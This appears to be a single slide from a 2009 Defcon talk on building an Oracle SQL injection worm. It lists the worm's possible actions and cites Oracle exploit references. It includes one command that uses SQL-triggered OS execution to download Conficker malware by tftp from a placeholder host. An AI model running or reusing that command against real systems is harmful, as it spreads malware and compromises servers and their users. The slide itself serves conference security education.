 What 'could' the worm do
Update certain database tables
The website not starts to distribute malware
Pwn legitimate users of the site with browser exploits
There are enough 'ie' 0 days out there.
OS code execution allows distribution of other worms such as Conflicker!
select LinxRunCmd('tftp -i x.x.x.x GET conflicker.exe') from dual
Exploit other Oracle components on internal network
Oracle Secure back-up; Remote Command Injection (CPU 2009)
SQL Injection in Oracle Enterprise Manager (CPU 2009)
TNS Listener exploits (milw0rm: 8507)
....100 other things to do....
Defcon 17, Las Vegas, July 2009
17
RIVIERA
DEFCON
DEFCON
17
T5D2S8 The Making of the Second SQL
Injection Worm
Sumit Siddharth